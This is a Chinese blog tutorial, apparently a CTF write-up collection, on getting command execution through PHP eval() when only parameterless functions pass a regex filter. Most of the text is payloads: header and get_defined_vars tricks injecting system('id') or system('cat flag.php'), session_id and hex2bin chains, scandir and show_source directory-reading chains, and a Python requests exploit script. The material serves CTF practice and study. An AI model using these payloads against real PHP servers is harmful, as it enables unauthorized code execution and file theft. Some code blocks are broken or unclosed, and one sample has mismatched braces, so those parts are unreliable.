# 使用无参数函数进行命令执行``````<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', \$_GET['code'])) {
eval(\$_GET['code']);
}
?>``````

``preg_replace('/[^\W]+\((?R)?\)/', '', \$_GET['code'])``

【一>所有资源获取<一】
1、电子书籍（白帽子）
2、安全大厂内部视频
3、100份src文档
4、常见安全面试题
5、ctf大赛经典题目解析
6、全套工具包
7、应急响应笔记
8、网络安全学习路线

## getenv()

getenv() ：获取环境变量的值(在PHP7.1之后可以不给予参数) 适用于：php7以上的版本

``?code=var_dump(getenv());``

php7.0以下返回bool(false)php7.0以上正常回显``?code=var_dump(getenv(phpinfo()));``

phpinfo()可以获取所有环境变量getallheaders()：获取所有 HTTP 请求标头，是apache_request_headers()的别名函数，但是该函数只能在Apache环境下使用 传入?code=print_r(getallheaders());，数组返回 HTTP 请求头``````GET /1.php?code=eval(end(getallheaders())); HTTP/1.1
.....
flag: system('id');``````

● end()：将数组的内部指针指向最后一个单元``````GET /1.php?exp=eval(end(apache_request_headers()));  HTTP/1.1
....
flag: system('id');``````

## get_defined_vars()

``?code=eval(end(current(get_defined_vars())));&flag=system('ls');``

?flag=phpinfo();&code=print_r(get_defined_vars()); 该函数会返回全局变量的值，如get、post、cookie、file数据，flag=>phpinfo();在_GET数组中，所以需要使用两次取数组值：

pos第一次取值

``?flag=phpinfo();&code=print_r(pos(get_defined_vars()));``pos第二次取值

?flag=phpinfo();&code=print_r(pos(pos(get_defined_vars())));?flag=phpinfo();&code=eval(pos(pos(get_defined_vars())));?flag=system('id');&code=eval(pos(pos(get_defined_vars())));

``````import requests
files = {
"system('whoami');": ""
}
#data = {
#"code":"eval(pos(pos(end(get_defined_vars()))));"
#}
r = requests.post('http://your_vps_ip/1.php?code=eval(pos(pos(end(get_defined_vars()))));', files=files)
print(r.content.decode("utf-8", "ignore"))``````

## session_start()

### 文件读取

``````GET /1.php?code=show_source(session_id(session_start())); HTTP/1.1

### 命令执行

hex2bin()函数可以将十六进制转换为ASCII 字符，所以我们传入十六进制并使用hex2bin()即可

``````GET /1.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1

## scandir()

### 查看当前目录文件名

print_r(scandir(current(localeconv())));

### 读取当前目录文件

``````show_source(end(scandir(getcwd())));
show_source(current(array_reverse(scandir(getcwd()))));``````

``````highlight_file(array_rand(array_flip(scandir(getcwd()))));
show_source(array_rand(array_flip(scandir(getcwd()))));
show_source(array_rand(array_flip(scandir(current(localeconv())))));``````

### 查看上一级目录文件名

``````print_r(scandir(dirname(getcwd())));
print_r(scandir(next(scandir(getcwd()))));
print_r(scandir(next(scandir(getcwd()))));``````

### 读取上级目录文件

``````show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))));
show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(getcwd())))))))))));
show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion())))))))))))))));``````

payload解释： ● array_flip()：交换数组中的键和值，成功时返回交换后的数组，如果失败返回 NULL。 ● array_rand()：从数组中随机取出一个或多个单元，如果只取出一个(默认为1)，array_rand() 返回随机单元的键名。 否则就返回包含随机键名的数组。 完成后，就可以根据随机的键获取数组的随机值。 ● array_flip()和array_rand()配合使用可随机返回当前目录下的文件名 ● dirname(chdir(dirname()))配合切换文件路径

### 查看和读取根目录文件

print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))));

## [GXYCTF2019]禁止套娃

index源码

``````<?php
include "flag.php";
echo "flag在哪里呢？<br>";
if(isset(\$_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', \$_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, \$_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', \$_GET['exp'])) {
// echo \$_GET['exp'];
@eval(\$_GET['exp']);
}
else{
die("还差一点哦！");
}
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
// highlight_file(__FILE__);
?>``````

``````if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', \$_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, \$_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', \$_GET['exp'])) {
// echo \$_GET['exp'];
@eval(\$_GET['exp']);``````

1、需要以GET形式传入一个名为exp的参数。如果满足条件会执行这个exp参数的内容。 2、第一个if,preg_match过滤了伪协议 3、第二个if,preg_replace限制我们传输进来的必须时纯小写字母的函数，而且不能携带参数。 4、第三个if,preg_match正则匹配过滤了bin|hex等关键字。 5、 @eval(\$_GET[‘exp’]);执行get传入的exp。 无参数RCE

1、查看目录下的文件

``````?exp=print_r(scandir(current(localeconv())));
#Array (  => .  => ..  => .git  => flag.php  => index.php )``````

2、通过 array_reverse 进行逆转数组

``````?exp=print_r(array_reverse(scandir(current(localeconv()))));
#Array (  => index.php  => flag.php  => .git  => ..  => . )``````

3、用next()函数进行下一个值的读取

``````?exp=print_r(next(array_reverse(scandir(current(localeconv())))));
#flag.php``````

``?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));``

getflag``````/?exp=show_source(session_id(session_start())); HTTP/1.1

flag## [DAS]NoRCE

``````<?php
highlight_file(__FILE__);
\$exp = \$_GET['exp'];
//php7.3 + Apache
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', \$exp)) {
if(!preg_match("/o|v|b|print|var|time|file|sqrt|path|dir|exp|pi|an|na|en|ex|et|na|dec|true|false|[0-9]/i", \$exp)){
eval(\$exp);
}else{
exit('NoNoNo,U R Hacker~');
}
}else{
exit("What's this?");
}
?>``````

pos current pop都被过滤了，还有个array_shift()函数可以用

array_shift() - 删除数组中第一个元素，并返回被删除元素的值。

die() 函数输出一条消息，并退出当前脚本。

Payload: ?exp=die(array_shift(apache_request_headers())); 回显成功## [长安战疫]RCE_No_Para

``````<?php
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', \$_GET['code'])) {
eval(\$_GET['code']);
}else{
die("Hacker!");
}
}else{
show_source(__FILE__);
}
?>``````

``````?flag=system('cat flag.php');&code=eval(pos(pos(get_defined_vars())));

?flag=system('cat flag.php');&code=eval(pos(reset(get_defined_vars())));

?code=eval(current(array_reverse(current(get_defined_vars()))));&flag=system('cat flag.php')；

?code=eval(current(array_reverse(reset(get_defined_vars()))));&flag=system('cat flag');

?code=eval(current(array_reverse(pos(get_defined_vars()))));&flag=system('cat flag');``````

1. A-Za-z0-9*

-- 展开阅读全文 --

KillDefender 的 Beacon 对象文件 PoC 实现
« 上一篇 02-09
Web安全—逻辑越权漏洞（BAC）